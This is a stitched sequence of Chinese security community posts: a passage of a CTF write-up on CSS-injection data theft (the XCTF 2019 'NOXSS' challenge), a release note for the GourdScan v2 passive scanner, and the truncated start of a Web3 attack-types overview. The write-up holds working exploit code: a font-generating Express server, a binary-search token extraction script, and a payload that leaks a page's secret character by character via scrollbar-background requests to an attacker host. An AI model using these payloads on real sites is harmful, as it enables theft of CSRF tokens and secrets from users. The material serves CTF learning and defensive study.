<missing-glyph />
<glyph unicode="a" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="b" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="c" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="d" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="e" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="f" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="g" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="h" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="i" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="j" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="k" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="l" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="m" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="n" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="o" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="p" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="q" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="r" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="s" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="t" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="u" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="v" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="w" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="x" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="y" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="z" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="sekurak" horiz-adv-x="8000" d="M1 0z"/>
</font>
</defs>
</svg>
将以上代码保存为 test.svg,然后使用`fontforge ./script.fontforge test.svg`命令生成 test.woff
,我们再将其引入就好了。
这里我们做个简单的验证,将以下代码保存为 test.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<style>
@font-face {
font-family: "hack";
src: url("./test.woff");
}
span {
background: lightblue;
font-family: "hack";
}
body {
white-space: nowrap;
}
body::-webkit-scrollbar {
background: blue;
}
body::-webkit-scrollbar:horizontal {
background: url(http://127.0.0.1:9999);
}
</style>
<span id=span>123sekurak123</span>
</body>
</html>
然后用一个 font.html 用 iframe 将其引入:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<iframe src="http://127.0.0.1/test.html" frameborder="0" width="100px"></iframe>
</body>
</html>
访问 test.html 之后我们可以看到收到了请求。
这里的原理也比较简单,在基于 WebKit 或其分支之一的浏览器中,我们可以使用`-webkit-scrollbar`来设置滚动条样式,而出现滚动条样式,我们需要使用`nowrap`让其不换行。这里需要注意的是,如果要完全设置样式,先得添加伪类`-webkit-scrollbar`,这样才能利用连字的宽度来触发`-webkit-scrollbar:horizontal`属性来执行我们的请求。
### Token2 - Get From JavaScript
从上面这个 demo 我们大概就可以得到一个思路了,将所有字体也都设置为0,然后用连字的方法来爆破得到 token2
这里直接给出波兰那位作者的代码:
const express = require('express');
const app = express();
// Serwer ExprssJS domyślnie dodaje nagłówek ETag,
// ale nam nie jest to potrzebne, więc wyłączamy.
app.disable('etag');
const PORT = 3001;
const js2xmlparser = require('js2xmlparser');
const fs = require('fs');
const tmp = require('tmp');
const rimraf = require('rimraf');
const child_process = require('child_process');
// Generujemy fonta dla zadanego przedrostka
// i znaków, dla których ma zostać utworzona ligatura.
function createFont(prefix, charsToLigature) {
let font = {
"defs": {
"font": {
"@": {
"id": "hack",
"horiz-adv-x": "0"
},
"font-face": {
"@": {
"font-family": "hack",
"units-per-em": "1000"
}
},
"glyph": []
}
}
};
// Domyślnie wszystkie możliwe znaki mają zerową szerokość...
let glyphs = font.defs.font.glyph;
for (let c = 0x20; c <= 0x7e; c += 1) {
const glyph = {
"@": {
"unicode": String.fromCharCode(c),
"horiz-adv-x": "0",
"d": "M1 0z",
}
};
glyphs.push(glyph);
}
// ... za wyjątkiem ligatur, które są BARDZO szerokie.
charsToLigature.forEach(c => {
const glyph = {
"@": {
"unicode": prefix + c,
"horiz-adv-x": "10000",
"d": "M1 0z",
}
}
glyphs.push(glyph);
});
// Konwertujemy JSON-a na SVG.
const xml = js2xmlparser.parse("svg", font);
// A następnie wykorzystujemy fontforge
// do zamiany SVG na WOFF.
const tmpobj = tmp.dirSync();
fs.writeFileSync(`${tmpobj.name}/font.svg`, xml);
child_process.spawnSync("/usr/bin/fontforge", [
`${__dirname}/script.fontforge`,
`${tmpobj.name}/font.svg`
]);
const woff = fs.readFileSync(`${tmpobj.name}/font.woff`);
// Usuwamy katalog tymczasowy.
rimraf.sync(tmpobj.name);
// I zwracamy fonta w postaci WOFF.
return woff;
}
// Endpoint do generowania fontów.
app.get("/font/:prefix/:charsToLigature", (req, res) => {
const { prefix, charsToLigature } = req.params;
// Dbamy o to by font znalazł się w cache'u.
res.set({
'Cache-Control': 'public, max-age=600',
'Content-Type': 'application/font-woff',
'Access-Control-Allow-Origin': '*',
});
res.send(createFont(prefix, Array.from(charsToLigature)));
});
// Endpoint do przyjmowania znaków przez połączenie zwrotne
app.get("/reverse/:chars", function(req, res) {
res.cookie('chars', req.params.chars);
res.set('Set-Cookie', `chars=${encodeURIComponent(req.params.chars)}; Path=/`);
res.send();
});
app.get('/cookie.js', (req, res) => {
res.sendFile('js.cookie.js', {
root: './node_modules/js-cookie/src/'
});
});
app.get('/index.html', (req, res) => {
res.sendFile('index.html', {
root: '.'
});
});
app.listen(PORT, () => {
console.log(`Listening on ${PORT}...`);
})
这里我们先只用到`/font`的 api 用来直接生成我们需要的 woff 文件,然后我们构造两个页面,第一个 test.html ,包含我们需要获取的
token2 ,有以下代码:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<script>
var token2 = "7b8a45b8297cf82cc3cefc174c3ae5a1";
</script>
<style>
@font-face {
font-family: "hack";
src: url(http://172.16.71.138:3001/font/%22/7);
}
script {
display: table;
font-family: "hack";
white-space: nowrap;
background: lightblue;
}
body::-webkit-scrollbar {
background: blue;
}
body::-webkit-scrollbar:horizontal {
display:block;
background: blue url(http://127.0.0.1:9999);
}
</style>
</body>
</html>
我们这里用`display:table`将`script`标签内的内容输出出来,然后禁止换行,并使用我们构造的字体。那个 url 获取到的就是以下 svg
生成的 woff 文件:
<?xml version='1.0'?>
<svg>
<defs>
<font id='hack' horiz-adv-x='0'>
<font-face font-family='hack' units-per-em='1000'/>
<glyph unicode=' ' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='!' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='"' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='#' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='$' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='%' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='&' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=''' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='(' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=')' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='*' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='+' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=',' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='-' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='.' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='/' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='0' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='1' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='2' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='3' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='4' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='5' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='6' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='7' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='8' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='9' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=':' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=';' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='<' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='=' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='>' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='?' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='@' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='A' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='B' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='C' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='D' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='E' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='F' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='G' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='H' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='I' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='J' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='K' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='L' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='M' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='N' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='O' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='P' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='Q' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='R' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='S' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='T' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='U' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='V' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='W' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='X' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='Y' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='Z' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='[' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='\' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=']' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='^' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='_' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='`' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='a' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='b' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='c' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='d' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='e' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='f' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='g' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='h' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='i' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='j' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='k' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='l' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='m' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='n' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='o' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='p' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='q' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='r' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='s' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='t' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='u' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='v' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='w' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='x' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='y' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='z' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='{' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='|' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='}' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='~' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='"7' horiz-adv-x='10000' d='M1 0z'/>
</font>
</defs>
</svg>
也就是说这里构造了一个除了`"7`连字有一定宽度之外,其他字符都是0宽度。
第二个页面就是 font.html ,内容比较简单,构造一个适当宽度的 iframe 将 test.html 引入即可。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<iframe src="http://127.0.0.1/test.html" frameborder="0" style="width:500px"></iframe>
</body>
</html>
至于 width 为 500 px,是`script`标签内内容长度,这个需要宽度也比较关键,因为 svg
中连字的构建也不是特比好构建,也就是如果无法构建好连字,也就无法弄出滚动条,也就无处触发我们构造的请求了。所以 iframe 的宽度并不是越宽越好...
svg horiz-adv-x 的参数也不是越大就能触发...
如果按照原作者设置的 iframe width 为 40px,svg 连字 horiz-adv-x 参数为 1000
的话,就会出现如上情况。如果各位小伙伴去自己尝试一下就会发现,有一个很明显的 lightblue 颜色的瞬间,也就是 script
标签的颜色,个人认为因为浏览器渲染的顺序问题,先把在这个场景中长度为 463px 的 script
标签首先因为`display:table`的原因,在网络请求字体之前首先被渲染了,所以会看到一条 lightblue 颜色带一闪而过,导致撑破了
iframe 设置的长度,也就产生了滚动条,随即触发了我们构造的请求,随后字体才会被浏览器进行渲染,然后将我们构造的其他字体设为 0 宽度。
而且还有一些问题就是缓存的问题,效果如下:
这也是原作者在原文提到的先发送一个请求让 chrome
缓存好字体的原因,但是这个方法及其不稳定...用原作者的代码直接跑跑的结果也是五花八门,每次跑都不一样。
然后比较稳定的办法是,预测 script 标签内的长度,比如这里的 463px
,我们设置一个比它大的值,这样一开始的渲染就不会影响到我们的结果了,对应的连字 horiz-adv-x 我们也将其扩大到 500000
,这样就能保证每次都可以以正确的结果造成宽度溢出然后触发我们的请求了。
But,这个办法需要知道大概 script 标签内大概的宽度,万一不知道呢?
我们可以参考 ROIS 的做法,使用 iframe 的 onload 事件,当 iframe 加载完成之后再将 iframe
宽度缩小,这样就能稳定触发了。也就是说 font.html 中 iframe 我们可以这么写:
<iframe src="http://127.0.0.1/test.html" frameborder="0" style="width:10000px" onload="event.target.style.width='100px'"></iframe>
一开始设置一个特别大的宽度,保证不会因为渲染顺序的原因触发我们构造的请求,待到 iframe 内字体加载完毕,再将其宽度缩小,触发我们构造的请求。
以下是原作者使用二分加快爆破、提前缓存避免缓存问题构造的 index.html 代码:
<!doctype html><meta charset=utf-8>
<script src=cookie.js></script>
<big id=token></big><br>
<script>
(async function() {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = '0123456789abcdef';
// W poniższym elemencie będziemy wypisywać przeczytany token.
const outputElement = document.getElementById('token');
// W tej zmiennej przechowamy token, który udało się już
// wydobyć
let extractedToken = '';
// W tej zmiennej przechowamy prefix do tworzenia ligatur
let prefix = '"';
// Wysokopoziomowo: po prostu wyciągamy kolejny znak tokena
// dopóki nie wyciągnęliśmy wszystkich znaków :)
while (extractedToken.length < EXPECTED_TOKEN_LENGTH) {
const nextTokenChar = await getNextTokenCharacter();
extractedToken += nextTokenChar;
// Znak, który wyciągnęliśmy musi być też dodany do przedrostka
// dla następnych ligatur.
prefix += nextTokenChar;
// Wypiszmy w HTML-u jaki token jak na razie wyciągnęliśmy.
outputElement.textContent = extractedToken;
}
// Jak dotarliśmy tutaj, to znaczy, że mamy cały token!
// W ramach świętowania usuńmy wszystkie iframe'y i ustawmy
// pogrubienie na tokenie widocznym w HTML-u ;-)
deleteAllIframes();
outputElement.style.fontWeight = 'bold';
// Funkcja, której celem jest wydobycie następnego znaku tokena
// metodą dziel i zwyciężaj.
async function getNextTokenCharacter() {
// Dla celów wydajnościowych - usuńmy wszystkie istniejące elementy iframe.
deleteAllIframes();
let alphabet = ALPHABET;
// Wykonujemy operacje tak długo aż wydobędziemy informację
// jaki jest następny znak tokena.
while (alphabet.length > 1) {
// Będziemy oczekiwać na utworzenie nowego ciasteczka - najpierw więc
// usuńmy wszystkie istniejące.
clearAllCookies();
const [leftChars, rightChars] = split(alphabet);
// Najpierw upewniamy się, że fonty dla obu zestawów ligatur
// są w cache'u.
await makeSureFontsAreCached(leftChars, rightChars);
// Niestety - praktyczne testy pokazały, że wrzucenie w to miejsce
// sztucznego opóźnienia znacząco zwiększa prawdopodobieństwo, że atak
// po drodze się nie "wysypie"...
await delay(100);
// A potem tworzymy dwa iframe'y z "atakującym" CSS-em
await Promise.all([createAttackIframe(leftChars), createAttackIframe(rightChars)]);
// Czekamy na znaki z połączenia zwrotnego...
const chars = await getCharsFromReverseConnection();
// ... i na ich podstawie kontynuujemy "dziel i zwyciężaj".
alphabet = chars;
}
// Jeśli znaleźliśmy się w tym miejscu, to znaczy, że alphabet
// ma jeden znak. Wniosek: ten jeden znak to kolejny znak tokena.
return alphabet;
}
function clearAllCookies() {
Object.keys(Cookies.get()).forEach(cookie => {
Cookies.remove(cookie);
});
}
function deleteAllIframes() {
document.querySelectorAll('iframe').forEach(iframe => {
iframe.parentNode.removeChild(iframe);
});
}
// Funkcja dzieląca string na dwa stringi o tej
// samej długości (lub różnej o jeden).
// Np. split("abcd") == ["ab", "cd"];
function split(s) {
const halfLength = parseInt(s.length / 2);
return [s.substring(0, halfLength), s.substring(halfLength)];
}
// Funkcja generująca losowego stringa, np.
// randomValue() == "rand6226966173982633"
function randomValue() {
return "rand" + Math.random().toString().slice(2);
}
// Generujemy CSS-a, który zapewni nam, że fonty znajdą się w cache.
// Jako dowód na to, że font został już pobrany, użyjemy sprawdzenia
// czy ciasteczko font_${losowy_ciąg_znaków} zostało zdefiniowane.
function makeSureFontsAreCached(leftChars, rightChars) {
return new Promise(resolve => {
// Enkodujemy wszystkie wartości, by móc umieścić je bezpiecznie w URL-u.
let encodedPrefix;
[encodedPrefix, leftChars, rightChars] = [prefix, leftChars, rightChars].map(val => encodeURIComponent(val));
// Generujemy CSS-a odwołującego się do obu fontów. Używamy body:before i body:after
// by upewnić się, że przeglądarka będzie musiała oba fonty pobrać.
const css = `
@font-face {
font-family: 'hack1';
src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${leftChars})
}
@font-face {
font-family: 'hack2';
src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${rightChars})
}
body:before {
content: 'x';
font-family: 'hack1';
}
body:after {
content: 'x';
font-family: 'hack2';
}
`;
// Tworzymy iframe, w którym załadowane zostaną fonty
const iframe = document.createElement('iframe');
iframe.onload = () => {
// Funkcja zakończy swoje działanie dopiero gdy zostanie wyzwolone zdarzenie
// onload w elemencie iframe
resolve();
}
iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(css);
document.body.appendChild(iframe);
})
}
// Jak wywołana zostaje ta funkcja, to już mamy pewność, że fonty
// są w cache'u. Spróbujmy więc zaatakować z takim stylem, w wyniku
// którego pojawi się pasek przewijania, jeśli trafiliśmy ze znakami
// w tokenie.
function createAttackIframe(chars) {
return new Promise(resolve => {
// Enkodujemy wszystkie wartości, by móc umieścić je bezpiecznie w URL-u.
let encodedPrefix;
[encodedPrefix, chars] = [prefix, chars].map(val => encodeURIComponent(val));
const css = `
@font-face {
font-family: "hack";
src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${chars})
}
script {
display: table;
font-family: "hack";
white-space: nowrap;
}
body::-webkit-scrollbar {
background: blue;
}
body::-webkit-scrollbar:horizontal {
background: blue url(http://192.168.13.37:3001/reverse/${chars});
}
`;
const iframe = document.createElement('iframe');
iframe.onload = () => {
resolve();
}
iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(css);
// Ten iframe musi być stosunkowo wąski - by pojawił się pasek przewijania.
iframe.style.width = "40px";
document.body.appendChild(iframe);
})
}
// Sprawdzamy co 20ms czy dostaliśmy połączenie zwrotne wygenerowane
// przez pasek przewijania. Jeśli tak - to zwracamy wartość z ciasteczka chars.
function getCharsFromReverseConnection() {
return new Promise(resolve => {
const interval = setInterval(() => {
const chars = Cookies.get('chars');
if (chars) {
clearInterval(interval);
resolve(chars);
}
}, 20);
})
}
async function delay(time) {
return new Promise(resolve => {
setTimeout(resolve, time);
})
}
})();
</script>
但是我没成功过2333...
# NOXSS
终于可以回到我们的题目了,其实走完以上流程,这个题目已经迎刃而解了,出题人出的点也正是 token2 的点。
随便注册一个账号之后,我们可以在 theme 参数发现有代码注入的地方,但是过滤了尖括号,我们可以用`%0a`进行换行
但是我们的最终目的跟 token2 场景类似,还是拿到 script 标签中的 secret 变量
根据 token2 场景的解法,接下来我们至少需要做到可以执行我们任意 css 代码才行。
根据文档[css newline](https://www.w3.org/TR/css-syntax-3/#newline-diagram),我们可以知道换行有如下写法:
而且文档里也提到了[error-handling](https://www.w3.org/TR/css-syntax-3/#error-handling)
> When errors occur in CSS, the parser attempts to recover gracefully,
> throwing away only the minimum amount of content before returning to parsing
> as normal. This is because errors aren’t always mistakes—new syntax looks
> like an error to an old parser, and it’s useful to be able to add new syntax
> to the language without worrying about stylesheets that include it being
> completely broken in older UAs.
css 兼容性比较强,对于错误的处理也比较宽松,这里由于自己的知识有限,也暂时没有找到 chrome 对于 css
错误处理相关的内容,但是经过我们不断尝试,我们可以发现使用如下 payload 可以任意执行我们的 css 代码:
%0a){}body{background:red}%2f*
对于以上,问了 @zsx 师傅,以下是他的原话( ~~你看看这是人说的吗~~ orz):
> 我wp写了,看了下w3c标准,再随便fuzz一下就ok了
我的理解是这里用`%0a`进行了换行,但是由于括号的解析还没结束,所以我们需要用`)`来将`import`的括号进行闭合,然后再用`{}`制定空样式,后面就可以任意注入
css 代码了。
如果有师傅看了 chromium 有非常硬核的理解,还望不吝赐教,带带我这个菜鸡。//感觉本文的关键点也不在这
然后我们就可以利用 token2 的方法,利用滚动条来 leak secret 了,只要自己做个 iframe 引用我们构造的 payload 即可,比如
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<script>
//const chars = ['t','f']
const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}_'.split('')
let ff = [],
data = ''
let prefix = 'xctf{'
chars.forEach(c => {
var css = ''
css = '?theme=../../../../\fa{}){}'
css +=
`body{overflow-y:hidden;overflow-x:auto;white-space:nowrap;display:block}html{display:block}*{display:none}body::-webkit-scrollbar{display:block;background: blue url(http://172.16.71.138:9999/?${encodeURIComponent(prefix+c)})}`
css += `@font-face{font-family:a${c.charCodeAt()};src:url(http://172.16.71.138:23460/font/${prefix}/${c});}`
css += `script{font-family:a${c.charCodeAt()};display:block}`
document.write(
'<iframe scrolling=yes samesite src="http://127.0.0.1/noxss.php?theme=' +
encodeURIComponent(css) +
'" style="width:1000000px" onload="event.target.style.width=\'100px\'"></iframe>')
})
</script>
</body>
</html>
这里我用 php 简单模拟了题目环境,做起来比较简便,也比较开心
And...
现场做出来的真是 CSS 带师 orz...
# Reference
[XCTF final 2019 Writeup By ROIS](https://xz.aliyun.com/t/6655#toc-5)
[通过CSS注入窃取HTML中的数据](https://www.smi1e.top/通过css注入窃取html中的数据/)
[Wykradanie danych w świetnym stylu – czyli jak wykorzystać CSS-y do ataków na
webaplikację](https://sekurak.pl/wykradanie-danych-w-swietnym-stylu-czyli-jak-wykorzystac-css-y-do-atakow-na-webaplikacje/) | 社区文章 |
# 【技术分享】开源被动扫描器 GourdScan v2.0 发布!
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
GourdScan最初是Matt(Cond0r)开发的一款被动式注入检测工具,当时仅在乌云zone发了一篇帖子,现在看用的人还不少,155 star,159
fork。
GourdScan
V2.0是一款基于代理和流量监听的被动式扫描器,是GourdScan的升级版,在原有的基础上增加了很多功能,也有了很大的改变。目前由range同学维护,支持扫描xpath,ldap,lfi,xss等漏洞。
项目地址
[https://github.com/ysrc/GourdScanV2/](https://github.com/ysrc/GourdScanV2/)
与第一版GourdScan比较
**Diff**
用redis作为数据库而不是mysql。
webui改为基于tornado,不再需要php环境。
proxy改为http+https混合代理,大部分网站均可测试,远程代理需要设置ip为0.0.0.0。
使用了python scapy模块指定网卡抓http包,可以有效通过混杂模式获取通过本机的流量并测试,而无需设置代理。
增加规则,同时可以扫描xpath,ldap,lfi,xss等漏洞。
相同:
用sqlmapapi进行sql注入检测。
注意:不要在嗅探流量的同时,在本机开启sqlmap等程序,否则这些流量也会被加入到redis中形成死循环!!!
具体的配置及注意事项请参考项目首页的README.MD
**To Do**
(1)优化测试url参数,更有效地减少重复。
(2)WEB界面持续升级。
(3)HTTP+HTTPS代理稳定性优化。
(4)scapy资源占用改进。
(5)伪静态的支持。
(6)不再使用sqlmapapi,替换成减少资源占用的弱规则扫描和强化扫描精度的强规则扫描及中等规则扫描。
**Docker Image**
链接: <https://pan.baidu.com/s/1miLKhW8>密码: thrf
docker run -d -p 10022:22 -p 10086:10086 -p 10080:80 -p 16379:6379 ubuntu:14.04 /usr/sbin/sshd -D
ssh密码:
gourdscan_admin123~
redis:
redis-server ~/GourdScan_v2/redis.conf
使用Docker镜像的同学需要git pull 同步下最新代码。
**Thanks**
感谢项目中使用的sqlmap等开源项目、为本项目开发做出贡献的【|→上善若水】童鞋、mottoin网站和其他对本项目有帮助的朋友。
如果在使用中发现有任何bug或建议,欢迎在github上提交issue。
YSRC招安全开发,渗透测试方向,由前广测、前伏宸实验室的wolf大表哥带,工作地点苏州总部,接受实习。可发送简历至
[email protected],或扫描下方二维码关注YSRC公众号咨询,欢迎推荐。 | 社区文章 |
# WEB3 安全系列 || 攻击类型和经验教训
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
Web3对于个人所有权和数据主权的追求,也会引起了各类安全问题(因为个体对安全知识理解和熟悉层次的差异),但这些安全问题,不应该成为阻碍Web3的发展势头。
首先来回顾一下Web2。Web 2
技术和工具的使用有助于更多地参与项目和分享想法,从而理想地导致更好的深思熟虑的设计和更高效的生产,加强与客户的联系并改善与合作伙伴的沟通。安全模型的很重要的一部分是关于响应
。在Web3中,交易一旦执行就无法改变,因此,安全的思路通常是,需要建立机制来验证交易是否应该具备安全的条件,继而进行,也就是说,安全必须在预防方面做得更好。
而在Web3的世界中,我们更应该如何从技术上进行规划,解决系统性的弱点,预防并组织新的攻击载体,这些攻击载体的目标,包括加密原生的问题和智能合约的漏洞等等。
**以下是目前 Web3 存在攻击类型的观察统计和未来 Web3 安全发展方向的列表。**
**APT攻击**
APT攻击,即高级可持续威胁攻击,也称为定向威胁攻击,指某组织对特定对象展开的持续有效的攻击活动。
发起APT动机和能力差异较大,常见是以金钱为目的发起攻击,也有可能是其他目的性。需要注意的是,APT攻击者很可能会一直在身边。不同的 APT
运行许多不同类型的操作,但这些威胁参与者往往最有可能直接攻击公司的网络层以实现其目标。
示例:Ronin 验证器攻击
概况:
* 攻击复杂性:高(仅适用于资源丰富的群体,通常在不会起诉的国家)
* 可自动化性:低(仍然主要是使用一些自定义工具进行手动操作)
* 未来的发展:只要 APT 能够获取大量资金及数据或实现各种政治目的,可能会一直保持活跃。
**社工钓鱼**
社会工程学是黑客米特尼克在《反欺骗的艺术》中所提出的,是一种通过对受害者心理弱点、本能反应、好奇心、信任、贪婪等心理陷阱进行诸如欺骗、伤害等危害手段。也就是通过对人的心理弱点、习惯弱点的分析,通过手段达到目的的过程。
目前 Web3
领域已经发生诸多利用社工手段盗取资产的安全事件,比如通过聊天程序发送钓鱼链接引导受害者点击、通过假冒官方诱导用户转移资金、通过假APP收集用户私钥等。
示例:直接针对用户的OpenSea网络钓鱼活动
概况:
* 攻击复杂性:低-中(攻击可以是低质量的广撒网或极具针对性,具体取决于攻击者)
* 可自动化性:中-高(大部分工作可以自动化)
* 未来的发展:由于社工手段攻击的成本对于收益的极小性,社工钓鱼攻击可能会一直存在。
**供应链攻击**
供应链攻击是一种面向软件开发人员和供应商的新兴威胁。目标是通过感染合法应用分发恶意软件来访问源代码、构建过程或更新机制。
第三方软件库引入的同时也会引入很大的攻击面,比如第三方软件库本身问题,项目本身对于第三方软件库的适配性等,都可能造成当前项目出现大的安全风险。
示例:Wormhole 跨链桥攻击
概况:
* 攻击复杂性:中等(需要技术知识和一些时间)
* 可自动化性:中等(扫描以发现有缺陷的软件组件可以自动化;但是当发现新漏洞时,需要手动构建漏洞利用)
* 未来的发展:随着软件系统的相互依赖性和复杂性的增加,供应链漏洞可能会增加。在为 web3 安全开发出良好的、标准化的漏洞披露方法之前,黑客攻击也可能会增加。
**治理攻击**
治理攻击主要是 DAO
